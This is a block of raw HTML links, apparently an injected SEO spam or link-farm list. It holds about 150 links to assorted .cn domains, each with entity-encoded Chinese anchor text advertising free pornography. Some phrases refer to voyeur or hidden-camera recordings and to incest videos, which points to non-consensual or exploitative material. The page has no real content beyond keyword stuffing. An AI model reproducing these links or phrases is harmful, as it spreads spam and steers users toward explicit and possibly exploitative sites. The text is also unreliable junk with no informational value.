<a href="http://sclub212.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://linertrade.cn" target="_blank">&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cqjipiaow.cn" target="_blank">91&#x9999;&#x8549;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bizsj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://hg51.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7EFC;&#x5408;</a>|
<a href="http://snsnxw.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tsingkong.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x72E0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://sqmtb.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pu980com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pjgj66.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://abrh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://libuliao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czjtfc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://zhanc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4E2D;&#x6587;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://on020.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://octshop.com.cn" target="_blank">&#x65E5;&#x672C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdoffice.com.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://xpwx.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://365ktt.cn" target="_blank">&#x5973;&#x540C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://falvshu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://163123.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x65E0;&#x7801;av&#x514D;&#x8D39;</a>|
<a href="http://592sww.cn" target="_blank">&#x65E5;&#x97E9;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cmeicn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jrglpja.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://officebulo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://tuozhan58.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://llig.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x7F51;91</a>|
<a href="http://uuyuzw.cn" target="_blank">&#x6BDB;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzsdt.cn" target="_blank">&#x8272;&#x591A;&#x591A;www&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ykf19e.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://mvuub.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bfdfvjj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5F71;&#x9662;</a>|
<a href="http://qxiy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;</a>|
<a href="http://37hotel.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ysfys.cn" target="_blank">1769&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ikanr.cn" target="_blank">&#x516C;&#x5929;&#x5929;&#x5403;&#x6211;&#x5976;&#x8E81;&#x6211;&#x7684;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://lube.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;h&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://melanders.cn" target="_blank">&#x601D;&#x601D;&#x4E45;&#x4E45;96&#x70ED;&#x5728;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://htind.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mklcn.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://biyongjia.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://zhudanqi168.cn" target="_blank">&#x8272;&#x591A;&#x591A;www&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://c46.com.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://123dl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://riskresearch.org.cn" target="_blank">&#x6211;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tsze.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://peoplebook.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://qyhkj.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x4E00;&#x7EA7;&#x7231;a&#x505A;&#x7247;&#x6027;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://zlrich.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://sdslyx.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jiyeyongcun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://03gm.cn" target="_blank">&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruocong.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cn-pig.cn" target="_blank">&#x6211;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruojiao.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ccgercu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://jjte.com.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x671D;&#x9C9C;</a>|
<a href="http://ecbang.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://afsmdgf.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://android-studio.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shutongda.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsjshop.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://lwlips.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x03B1;v
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mingyukeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://aiye.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://wsrsdz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://joy366.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://taxihome.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zenjir.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://svn4.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gowintech.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x64AD;&#x653E;</a>|
<a href="http://claier.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skygift.cn" target="_blank">&#x9EC4;&#x53C8;&#x8272;&#x53C8;&#x6C61;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://gelimo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://hfrsd.cn" target="_blank">&#x6211;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsfowei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iaoxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzchaoyang.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tj-daming.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://fjdisc.cn" target="_blank">&#x4E45;&#x4E45;97&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://gr50.cn" target="_blank">&#x4EBA;&#x59BB;18&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://chenguanhao.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://720casa.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;69&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://tj-daming.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://2lz.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sysc888.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E30;&#x6EE1;&#x5973;&#x5B50;BBWBBWPICS</a>|
<a href="http://bugen.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ujfdolu.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5C81;&#x7684;&#x5408;&#x7F51;18</a>|
<a href="http://car-m.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://iwiyi.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://je06.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://soumwk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://menlmjshe.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eikoh.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://peoplebook.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cper.com.cn" target="_blank">&#x7C98;&#x6EE1;&#x7CBE;&#x5B50;&#x7684;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://waww.com.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dghuishang.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x6F2B;&#x753B;</a>|
<a href="http://slgjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlxs.net.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiayoumei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://yun-dayin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9999;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://taoyouwang.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://trokhos.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://myphoto123.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4E73;&#x5B55;&#x5987;&#x55B7;&#x5976;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x7B2C;&#x4E00;av&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hhmc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://crs-reprocessing.com.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fdlk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://tkib.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x7F8E;&#x5973;-&#x767E;&#x5EA6;</a>|
<a href="http://showmi.com.cn" target="_blank">&#x6211;&#x548C;&#x4EB2;&#x59BA;&#x59BA;&#x4E71;&#x7684;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://yongtaitiaozhiji.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;h&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ths-toshiba.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://afrl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;2018</a>|
<a href="http://drydq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://eventon.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://medchemmanuf.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://hengjilaowu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://i5555.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://ndpfxt.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hivk.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mxt88.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://dqbyc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://gutouwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiudian55.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://fttyr66.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tkib.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CB3;&#x5317;&#x4EBA;</a>|
<a href="http://1212hongbao.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x9752;&#x8349;</a>|
<a href="http://wqhhw.cn" target="_blank">&#x6700;&#x65B0;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://comidc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://eastgarden.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zg-bonsai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://gzpapalo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sw12366.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://keaitu.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chazongshi.cn" target="_blank">&#x8272;&#x597D;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://gtexpo.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jinxuanfeng.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hrrfxx.cn" target="_blank">&#x4E2D;&#x5B57;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://hopit.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
